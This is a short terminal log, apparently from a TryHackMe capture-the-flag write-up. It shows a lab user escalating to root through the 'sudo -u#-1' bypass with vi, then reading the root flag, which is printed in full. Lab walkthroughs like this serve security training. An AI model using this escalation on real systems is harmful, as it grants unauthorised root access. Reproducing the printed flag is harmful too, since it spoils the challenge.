 gwendoline@year-of-the-rabbit:~$ vi
[No write since last change]
gwendoline@year-of-the-rabbit:~$ sudo -u#-1 /usr/bin/vi /home/gwendoline/user.
txt
root@year-of-the-rabbit:/home/gwendoline# id
uid=0(root) gid=0(root) groups=0(root)
root@year-of-the-rabbit:/home/gwendoline# cd ../../
root@year-of-the-rabbit:/# cd root
root@year-of-the-rabbit:/root# ls
root.txt
root@year-of-the-rabbit:/root# cat root.txt
THM{8d6f163a87a1c80de27a4fd61aef0f3a0ecf9161}
root@year-of-the-rabbit:/root#